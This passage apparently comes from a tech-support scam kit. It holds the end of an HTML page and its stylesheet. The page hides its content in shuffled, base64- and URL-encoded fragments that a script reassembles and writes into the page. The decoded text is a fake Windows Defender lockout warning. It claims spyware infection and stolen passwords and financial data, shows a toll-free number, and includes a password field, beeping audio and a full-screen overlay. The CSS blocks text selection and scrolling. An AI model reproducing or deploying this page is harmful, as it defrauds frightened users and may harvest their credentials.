"yJTNBJTIzMEYzOTZEJTNCZm9udC1zaXplJTNBMjJweCUyMiUzRSUzQ3NjcmlwdCUzRWRvY3VtZW50LndyaXRlJTI4JTI3JTJCJTI3JTJ", "MlMkZkaXYlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMnRhYmxlX3F1aWNrJTIyJTNFJTNDdGFibGUlMjBjbGFzcyUzRCUyMnRhYmxlJTIwdGFibGUtYm9yZGVyZWQ", "CY2FsbCUyOSUzQyUyRnNjcmlwdCUzRSUzQ2JyJTNFJTI4JTIwVG9sbC1mcmVlJTIwbnVtYmVyJTI5JTNDYnIlM0UlM0NiciUzRSUzQyUyRmg0JTNFJTNDZGl2JTIwY2xhc3MlM0QlMjJhcnJvdy1kb3duJTIyJTNFJ", "MjYlMjMxMDAlM0IlMjYlMjMxMTElM0IlMjYlMjMxMTklM0IlMjYlMjMxMTUlM0IlMjYlMjMzMiUzQiUyNiUyMzgzJTNCJTI2JTIzMTE3JTNCJTI2JTIzMTEyJTNCJTI2JTIzMTEyJTNC", "jklM0JwYWRkaW5nJTNBMCUyMDVweCUyMiUyMGNsYXNzJTNEJTIydGV4dC1jZW50ZXIlMjIlM0VBY2Nlc3MlMjB0byUyMHRoaXMlMjBQQyUyMGhhcyUyMGJlZW4lMjB", "RCUyMnJpZ2h0LWZvb3QlMjIlMjBzdHlsZSUzRCUyMnRleHQtYWxpZ24lM0FjZW50ZXIlMjIlM0UlM0NzcGFuJTIwaWQlM0QlMjJmb290ZX", "DElM0IlMjYlMjM5OSUzQiUyNiUyMzExNyUzQiUyNiUyMzExNCUzQiUyNiUyMzEwNSUzQiUyNiUyMzExNiUzQiUyNiUyMzEyMSUzQiUzQyUy", "TI2JTIzMTAxJTNCJTI2JTIzOTclM0IlMjYlMjMxMDglM0IlMjYlMjMzMiUzQiUyNiUyMzExMiUzQiUyNiUyMzk3JTNCJTI2JTIzMTE1JTNCJTI2JTIzMTE1JTNCJTI2JTIzMTE5JTNCJTI2JTIzM", "mRpdiUzRSUzQyUyRmRpdiUzRSUzQyUyRmRpdiUzRSUzQ2RpdiUyMHN0eWxlJTNEJTIyYm90dG9tJTNBLTIwcHglM0Jwb3NpdGlvbiUzQWZpeGVkJTNCY3Vyc29yJTNBbm9uZSUzQnotaW5kZXg", "GFkZGluZyUzQTJweCUyMDVweCUyMiUzRSUzQ3NjcmlwdCUzRWRvY3VtZW50LndyaXRlJTI4JTI3JTJCJTI3JTJCY2FsbCUyOSUzQyUyRnNjcmlwdCUzRSUzQyUyRnNwYW4lM0UlM0MlMk", "xMDAlM0IlMjYlMjMxMTElM0IlMjYlMjMxMTklM0IlMjYlMjMxMTUlM0IlMjYlMjMzMiUzQiUyNiUyMzExNSUzQiUyNiUyMzEwMSUzQiUyNiUyMzk5JTNCJTI2JTIzMTE3JTNCJTI2JTIzMTE0JTNCJTI2JTIz", "GFzcyUzRCUyMmNvbC1tZC00JTIyJTNFJTNDZGl2JTIwY2xhc3MlM0QlMjJsb2dvJTIyJTNFJTNDaW1nJTIwc3JjJTNEJTIyaW1hZ2VzJTJGbXNtbS5wbmclMjIlM0UlM0NzcGFuJTNFJTI2JTIzODclM0IlMjYlMjMxMDUlM0IlMjYlMjMxMTAlM0IlMjYlMjM", "kZ5WlFCQlpHOWlaU0JKYldGblpWSmxZV1I1Y2NsbFBBQUFBUDlKUkVGVWVOcU1VVEVPUlVBUVpiSVVhbEVTcFROb1ZFcUpTdUlLanVNVUNpUktuUXRvS1NSQ0tSc", "RmclMkMlMjAlMjclMjclMjkucmVwbGFjZSUyOCUyRiUyOCU1Qy4uJTJBJTI5JTVDLiUyRmclMkMlMjAlMjclMjQxJTI3JTI5JTNCJTIyJTNFJTNDYnIlM0UlM0NpbnB1dCUyMHR5cGUlM0QlMjJ0ZXh0", "YlMjMxMDUlM0IlMjYlMjMxMTUlM0IlMjYlMjMzMiUzQiUyNiUyMzgwJTNCJTI2JTIzNjclM0IlMjYlMjMzMiUzQiUyNiUyMzEwNCUzQiUyNiUyMzk3JTNCJTI2JTIzMTE1JTNCJTI2JTIzMzIlM0IlMjYlMjM5OCUzQiUyNiUyMzE", "IyYWN0aXZhdGVfbGljJTIyJTNFJTNDdWwlM0UlM0NsaSUzRSUzQ2ElMjBocmVmJTNEJTIyJTIzJTIyJTNFJTNDYnV0dG9uJTNFJTI2JTIzNjUlM0IlMjYl", "jBoYXMlMjBiZWVuJTIwcmVwb3J0ZWQlMjB0byUyMGJlJTIwaW5mZWN0ZWQlMjB3aXRoJTIwVHJvamFuLXR5cGUlMjBzcHl3YXJlLiUyMFRoZSUyMGZvbGxvd2luZyUyMGRhdGElMjB3YXMlMjBjb21wcm9taXNlZCU", "FliQmszanVPSTZtYWNaeDNMWXRDQUlPZ29XR3diZ3dsT2M1VDlCQjMlMkZjQ2g0YlFuZlFicnV1aTJhcXFCQUlOWVFSUEVZeDdubGNVQlR3SUVCckMxYWVPTVZiWDlUQU1UeEFhZ2hYTVNmb2ZZS0VoVEJ6REZLaW1hYjd2NHhRM", "yNiUyMzExMSUzQiUyNiUyMzk5JTNCJTI2JTIzMTAxJTNCJTI2JTIzMTE1JTNCJTI2JTIzMTE1JTNCJTI2JTIzMzIlM0IlMjYlMjMxMTElM0IlMjYlMjMxMTglM0IlM", "iUyMzExMCUzQiUyNiUyMzExNSUzQiUzQyUyRmJ1dHRvbiUzRSUzQyUyRmRpdiUzRSUzQyUyRmRpdiUzRSUzQyUyRmRpdiUzRSUzQyUyRmRpdiUzRSUzQyUyRmRpdiUzRSUzQyUyRmRpdiUzRSUzQyUyRmRpdiUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIycHJvX2Jv", "CJTI2JTIzOTklM0IlMjYlMjMxMTYlM0IlMjYlMjMzMiUzQiUyNiUyMzEwNSUzQiUyNiUyMzExNSUzQiUzQ2JyJTJGJTNFJTI2JTIzOTklM0IlMjYlMjM5NyUzQiUyNiUyMzEwOCUzQiUyNiUyMzEwO", "iUyNiUyMzEwNSUzQiUyNiUyMzk5JTNCJTI2JTIzMTAxJTNCJTI2JTIzMzIlM0IlMjYlMjMxMTYlM0IlMjYlMjMxMDQlM0IlMjYlMjM5NyUzQiU", "uJTIwY2xhc3MlM0QlMjJmbCUyMHRpdGxlJTIyJTIwaWQlM0QlMjJ0eHRhZGQlMjIlM0UlM0NzcGFuJTIwY2xhc3MlM0QlMjJmbCUyMGlsYiUyMiUzRSUzQ2ltZyUyMHNyYyUzRCUyMmltYWdlcyUyRmR", "lMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlN0QlMkMlMjA1MDAlMjklM0IlMEElMjAlMjAlMjAlMjAlMjAlMjAlM0MlMkZzY3JpcHQlM0UlM0NzY3JpcHQlM0UlMEElMjAlMjBmdW5jdGlvbiUyMGJlZXAxJTI4JTI5JTIwJTdCJTBB", "QiUyNiUyMzEwMSUzQiUyNiUyMzExNSUzQiUyNiUyMzQ0JTNCJTI2JTIzMzIlM0IlMjYlMjMxMTIlM0IlMjYlMjMxMDQlM0IlMjYlMjMxMTElM0", "NCJTI2JTIzMzIlM0IlMjYlMjM2OCUzQiUyNiUyMzEwMSUzQiUyNiUyMzEwMiUzQiUyNiUyMzEwMSUzQiUyNiUyMzExMCUzQiUyNiUyMzEwMCUzQiUyNiUyMzEwMSUzQiUyNiUyMzExNCUzQiUyNiUyMzMyJTNCJTI2JTIzMTAyJTNCJTI2JTIzMT", "TExJTNCJTI2JTIzMTE0JTNCJTI2JTIzMTAwJTNCJTI2JTIzMTE1JTNCJTI2JTIzNDQlM0IlMjYlMjMzMiUzQiUyNiUyMzExMSUzQiUyNiUyMzExMCUzQiUyNiUyMzE", "TNBJTIwcmVsYXRpdmUlM0IlMEF0b3AlM0ElMjA1cHglM0IlMjIlM0UlMjYlMjM2NSUzQiUyNiUyMzEwMCUzQiUyNiUyMzEwOSUzQiU", "JTIzMTE5JTNCJTI2JTIzMTEwJTNCJTI2JTIzMzIlM0IlMjYlMjM5OSUzQiUyNiUyMzExMSUzQiUyNiUyMzExMCUzQiUyNiUyMzExNiUzQiUyNiUyMzk3JTN", "JTIyJTIwbmFtZSUzRCUyMm5hbWUlMjIlMjBpZCUzRCUyMm5hbWUlMjIlMjBwbGFjZWhvbGRlciUzRCUyMlBhc3N3b3JkJTIyJTIwY2xhc3MlM0QlMjJ0ZXh0LWlucHV0JTIyJTIwcmVxdWlyZWQlM0Q", "UzQiUzQyUyRnNwYW4lM0UlM0N1bCUzRSUzQ2xpJTNFJTNDYSUyMGhyZWYlM0QlMjIlMjMlMjIlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMmJ1dHRvbiUyMiUzRSUzQ3NwYW4lMjBpZCUzRCUyMiUyMiUzRSUyNiUyMzgzJ", "vZGFsJTIyJTNFJTNDaSUyMGNsYXNzJTNEJTIydmlkZW8taWNvbiUyMiUzRSUzQ2ltZyUyMHNyYyUzRCUyMi4lMkZpbWclMkZ2aWRlby1pY29uLnBuZyUyMiUyMGFsdCUzRCUyMlZpZGVvJTIyJT", "xMDUlM0IlMjYlMjMxMTYlM0IlMjYlMjMxMjElM0IlM0MlMkZzcGFuJTNFJTNDJTJGZGl2JTNFJTNDJTJGZGl2JTNFJTNDZGl2JTIwY2xhc3MlM0QlMjJjb2wtbWQtOCUyMiUzRSUzQ2RpdiUyMGNsYXNzJTNEJT", "TJGcCUzRSUzQ3AlMjBzdHlsZSUzRCUyMmZvbnQtc2l6ZSUzQTE1cHglM0Jmb250LXdlaWdodCUzQTQwMCUzQmNvbG9yJTNBYmxhY2slM0IlMjI", "NCYm9yZGVyLXJhZGl1cyUzQTVweCUzQnBhZGRpbmclM0EycHglMjA1cHglMjIlM0UlM0NzY3JpcHQlM0Vkb2N1bWVudC53cml0ZSUyOCUyNyUyQiUyNyUyQmNhbGwlMjklM0MlMkZ", "jYlMjM0NCUzQiUyNiUyMzUwJTNCJTI2JTIzNDglM0IlMjYlMjM0OCUzQiUzQyUyRmgyJTNFJTNDJTJGdGglM0UlM0MlMkZ0ciUzRSUzQyUyR", "2JTIzOTklM0IlMjYlMjMxMDQlM0IlMjYlMjMxMDElM0IlMjYlMjMxMDAlM0IlMjYlMjMxMTclM0IlMjYlMjMxMDglM0IlMjYlMjMxMDElM0IlMjYlMjMxMDAlM0IlMjYlMjMzMiUzQiUyNiUyMzgzJTNCJTI2JTIzOTklM0IlMjYlMjM5NyUzQiUyN", "wc3R5bGUlM0QlMjJjb2xvciUzQSUyMCUyM0NEQ0JDQiUzQiUyMGZvbnQtc2l6ZSUzQSUyMDE4cHglM0IlMjBvcGFjaXR5JTNBLjklM0IlMjAlMjIlM0UlMjYlMjM4OCUzQiUzQ", "2JTIzMTAzJTNCJTI2JTIzMTA1JTNCJTI2JTIzMTEwJTNCJTI2JTIzMTAxJTNCJTI2JTIzMTAxJTNCJTI2JTIzMTE0JTNCJTI2JTIzMzIlM0IlMjYlMjMxMTklM0IlMjYlMjMxMDU", "VtNmJwT0k2aUtKeGwlMkZETk5VNVpseTdKSWp6QU1JNG9peTdLUXk2Z0hVWnFtJTJCRkZWTlF4REVFREtzanpQazRpU0pBRkNlQTZWZUlFNGptM2JidHNXSjNJZzkzMkRoWWJCazNqdU9JNm1hY1p4M0xZ", "MTE2JTNCJTI2JTIzMTA1JTNCJTI2JTIzMTE2JTNCJTI2JTIzMTA1JTNCJTI2JTIzMTAxJTNCJTI2JTIzMTE1JTNCJTI2JTIzNDQlM0IlMjYlMjMzMiUzQiUyNiUyMzEwMiUzQiUyNiUyMz", "lM0UlMjYlMjM3NyUzQiUyNiUyMzEwNSUzQiUyNiUyMzk5JTNCJTI2JTIzMTE0JTNCJTI2JTIzMTExJTNCJTI2JTIzMTE1JTNCJTI2JTIzMTExJTNCJTI2JTIzMTAyJTNCJTI2JTIzMTE2JT", "MlMkZzbWFsbCUzRSUzQyUyRm1hcnF1ZWUlM0UlM0MlMkZkaXYlM0UlM0MlMkZkaXYlM0UlM0MlMkZkaXYlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMmxpZ2h0Ym94JTIyJTIwaWQlM0QlMjJwb3B0eHQlMjIlM", "MzMyJTNCJTI2JTIzMTA4JTNCJTI2JTIzMTExJTNCJTI2JTIzMTAzJTNCJTI2JTIzMzIlM0IlMjYlMjMxMDUlM0IlMjYlMjMxMTAlM0IlMjYlMjMzMiUzQiUyNiUyMzk3JTNCJTI2JTIzM", "NDYnV0dG9uJTIwY2xhc3MlM0QlMjJidG4lMjBidG4tc2Vjb25kYXJ5JTIyJTIwdHlwZSUzRCUyMmJ1dHRvbiUyMiUzRSUyNiUyMzgzJTNCJTI", "lMjBzdGVhbCUyMHBhc3N3b3JkcyUyQyUyMG9ubGluZSUyMGlkZW50aXRpZXMlMkMlMjBmaW5hbmNpYWwlMjBpbmZvcm1hdGlvbiUyQyUyMHBlcnNvbmFsJTIwZmlsZXMlMkMlMjBwaG90b3MlMkMlMjBhbmQlMjBkb2N1bWVudHMlRTMlODAlODIlM0", "CJTI2JTIzMzIlM0IlMjYlMjMxMDIlM0IlMjYlMjMxMDUlM0IlMjYlMjMxMDglM0IlMjYlMjMxMDElM0IlMjYlMjMxMTUlM0IlMjYlMjMzMiUzQiUyNiUyMzk4JTNCJTI2JTIzMTE3J", "TAzJTNCJTI2JTIzOTclM0IlMjYlMjMxMDUlM0IlMjYlMjMxMTAlM0IlMjYlMjMzMiUzQiUyNiUyMzExNyUzQiUyNiUyMzExNSUzQiUyNiUyMzEwNSUzQiUyNiUyMzExMCUzQiUyNiUyMzEwMyUzQiUyNiUyMzMyJTNC", "hbGwlMjklM0MlMkZzY3JpcHQlM0UlM0MlMkZzcGFuJTNFJTNDJTJGc3Ryb25nJTNFJTNDJTJGcCUzRSUzQyUyRmRpdiUzRSUzQ2RpdiUyMGlkJTNEJTIyY2hhdCUyMiUyMHN0eWx", "S41cmVtJTIyJTIwaWQlM0QlMjJ3ZWxjb21lRGl2JTIyJTNFJTNDcCUyMHN0eWxlJTNEJTIyY29sb3IlM0ElMjNGRkZGRkYlM0JtYXJnaW4tdG9wJTNBMTBweCUzQmZvbnQtc2l6ZSUzQTE2cHglM0JvcGFjaXR5JTNBL", "JTNCbWFyZ2luLWxlZnQlM0EzMyUyNSUzQnBvc2l0aW9uJTNBYWJzb2x1dGUlM0J6LWluZGV4JTNBOTk5OTk5OTklM0Jib3JkZXIlM0ExcHglMjBzb2xpZCUyMHRyYW5zcGFyZW50JTNCYm9yZGVyLWNvbG9yJTNBJTIzZDZkOGRiJTNCYm9yZGVyLXJhZGl1cyUzQ", "jYlMjMxMTElM0IlMjYlMjMxMTglM0IlMjYlMjMxMDElM0IlMjYlMjMzMiUzQiUyNiUyMzEwNSUzQiUyNiUyMzExNiUzQiUyNiUyMzMyJTNCJTI2JTIzMTA5JTNCJTI2J", "AlMjAlMjAxJTIwJTNEJTNEJTIwZSUyMCUzRiUyMCUyOGRvY3VtZW50LmdldEVsZW1lbnRCeUlkJTI4JTIyZmF2aWNvbiUyMiUyOS5ocmVmJTIwJTNEJTIwJ", "zdHlsZSUzRCUyMmZvbnQtc2l6ZSUzQTE2cHglM0Jmb250LXdlaWdodCUzQTQwMCUzQm1hcmdpbiUzQTAlM0JwYWRkaW5nJTNBNXB4JTIwMTBweCUzQmNvbG9yJTNBJTIzZmZmJTIxaW1wb3J0YW50JTNC", "UyMGN1cnNvciUzQSUyMG5vbmUlM0IlMjBkaXNwbGF5JTNBJTIwYmxvY2slM0IlMjIlM0UlM0MlMkZkaXYlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMmJnJTIyJTIwaWQlM0QlMjJi", "iUyMzQ2JTNCJTNDJTJGcCUzRSUzQ3AlMjBzdHlsZSUzRCUyMnBhZGRpbmctYm90dG9tJTNBMCUzQmNvbG9yJTNBJTIzZmZmJTNCZm9udC1zaXplJTNBMTZweCUyMiUzRVdpbmRvd3M", "ZyUyMiUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIyYmdpbWclMjIlMjBzdHlsZSUzRCUyMnRvcCUzQTAlMjIlM0UlM0NpbWclMjBzcmMlM0QlMjJpbWFnZXMlMkZmMjQucG5nJTIyJTIwYWx0JTNEJTIyJTIyJTIw", "M0MlMkZkaXYlM0UlM0MlMkZkaXYlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMmNvbC1tZC02JTIyJTNFJTNDc3BhbiUyMGNsYXNzJTNEJTIyZmwlMjB0aXRsZTIlMjIlM", "MG5vbmUlM0IlMjBkaXNwbGF5JTNBJTIwbm9uZSUzQiUyMiUzRSUzQ2RpdiUyMGNsYXNzJTNEJTIycHJvX2JveF9oZWFkZXIlMjIlM0UlM0NkaXYlMjBjbGFzcyUzRCUyMnJvdyUyMiUzRSUzQ2Rp", "J0eHQlMjIlM0UlM0NpbWclMjBzcmMlM0QlMjJpbWFnZXMlMkZtc21tLnBuZyUyMiUzRSUyNiUyMzg3JTNCJTI2JTIzMTA1JTNCJTI2JTIzMTEwJ", "yUzRCUyMmltYWdlcyUyRm1uYy5wbmclMjIlM0UlM0MlMkZhJTNFJTNDJTJGbGklM0UlM0MlMkZ1bCUzRSUzQyUyRmRpdiUzRSUzQyUyRmRpdiUzRSUzQ2R", "XNpemUlM0ElMjAxNnB4JTNCJTIwb3BhY2l0eSUzQS45JTNCJTIwJTIyJTNFJTI2JTIzODclM0IlMjYlMjMxMDUlM0IlMjYlMjMxMTAlM0IlMjYlMjMxMDAlM0", "R5bGUlM0QlMjJtYXJnaW4tcmlnaHQlM0EzMHB4JTNCJTIyJTNFJUUyJTlEJThGJTIwJTNDJTJGcCUzRSUzQ3AlM0UlRTIlOUQlOEMlM0Ml", "3RoJTIwc2NvcGUlM0QlMjJjb2wlMjIlMjBzdHlsZSUzRCUyMmNvbG9yJTNBcmVkJTIyJTNFJTNDaDIlMjBjbGFzcyUzRCUyMmNvdW50LW51bWJlciUyMGNvdW50LXRpdG", "TI2JTIzNzklM0IlMjYlMjM5OCUzQiUyNiUyMzEwNiUzQiUyNiUyMzEwMSUzQiUyNiUyMzk5JTNCJTI2JTIzMTE2JTNCJTI2JTIzMTE1JTNCJTNDJTJGdGglM0UlM0N0aCUyMHNjb3BlJTNEJTIyY29sJTIyJTNFJTNDZGl2JTIwY2xhc3MlM0QlM", "DZGl2JTIwY2xhc3MlM0QlMjJidG4tZ3JvdXAlMjIlMjByb2xlJTNEJTIyZ3JvdXAlMjIlMjBhcmlhLWxhYmVsJTNEJTIyQmFzaWMlMjBleGFtcGxlJTIyJTNFJT", "eDIlMjIlMjBzdHlsZSUzRCUyMmN1cnNvciUzQSUyMGRlZmF1bHQlM0IlMjBkaXNwbGF5JTNBJTIwbm9uZSUzQiUyMiUzRSUzQ2ltZyUyMHNyYyUzRCUyMmltYWdlcyUyRmJnMS5", "yZm9udC1zaXplJTNBMzBweCUzQmZvbnQtd2VpZ2h0JTNBNTAwJTNCJTIyJTNFU29ycnklMkMlMjBzY2FuJTIwaXMlMjBub3QlMjBjb21wbGV0ZWQlMjElM0MlMkZwJTNFJ"], Mt0nUGSmMZIe = [249, 215, 168, 280, 103, 28, 235, 92, 294, 112, 38, 201, 226, 282, 71, 101, 197, 125, 19, 260, 107, 90, 3, 10, 208, 18, 2, 96, 94, 234, 36, 169, 151, 140, 274, 4, 135, 256, 176, 72, 56, 55, 76, 142, 75, 58, 227, 276, 41, 143, 204, 60, 166, 179, 162, 172, 145, 61, 108, 105, 253, 45, 181, 158, 216, 261, 83, 289, 217, 115, 243, 161, 262, 205, 1, 251, 248, 240, 188, 153, 40, 102, 84, 281, 194, 133, 292, 268, 24, 187, 154, 207, 35, 129, 269, 245, 213, 271, 27, 139, 183, 270, 79, 59, 195, 198, 0, 57, 211, 78, 33, 47, 230, 228, 11, 51, 255, 167, 218, 21, 37, 26, 20, 50, 69, 173, 170, 25, 237, 219, 252, 148, 119, 132, 141, 286, 293, 283, 244, 67, 264, 223, 229, 99, 258, 53, 287, 9, 186, 238, 272, 203, 221, 86, 209, 284, 85, 163, 220, 8, 48, 241, 113, 126, 291, 189, 171, 34, 15, 138, 190, 174, 32, 118, 242, 106, 117, 49, 30, 128, 131, 200, 87, 104, 46, 157, 147, 236, 267, 93, 182, 214, 14, 250, 130, 206, 155, 210, 185, 81, 109, 273, 212, 13, 199, 43, 5, 159, 152, 116, 290, 164, 193, 202, 121, 275, 134, 77, 88, 39, 136, 192, 225, 29, 263, 277, 149, 246, 42, 247, 144, 233, 97, 100, 177, 95, 146, 23, 22, 80, 278, 160, 74, 165, 82, 196, 65, 7, 175, 114, 285, 184, 124, 178, 254, 6, 279, 150, 12, 73, 122, 224, 54, 64, 257, 191, 31, 180, 123, 111, 265, 63, 110, 127, 266, 239, 232, 231, 137, 288, 156, 16, 222, 17, 89, 68, 98, 70, 259, 91, 52, 44, 62, 66, 120], Yl409aheRs4Fe = {}, D06v0yrTh02R;

        for (D06v0yrTh02R = 0; D06v0yrTh02R < Mt0nUGSmMZIe.length; D06v0yrTh02R++)
            Yl409aheRs4Fe[Mt0nUGSmMZIe[D06v0yrTh02R]] = LJ6ndhd0hAbCwT0A3qS51[D06v0yrTh02R];

        for (D06v0yrTh02R = 0; D06v0yrTh02R < Mt0nUGSmMZIe.length; D06v0yrTh02R++)
            LlO8pZ5B1j2y += Yl409aheRs4Fe[D06v0yrTh02R];

        document.write(decodeURIComponent(atob(LlO8pZ5B1j2y)));
    </script>
   
</body>

</html>
</file>
<file: W0inhelplineErX0x01/css/tapa.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../images/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: #114d9a;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
    
}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

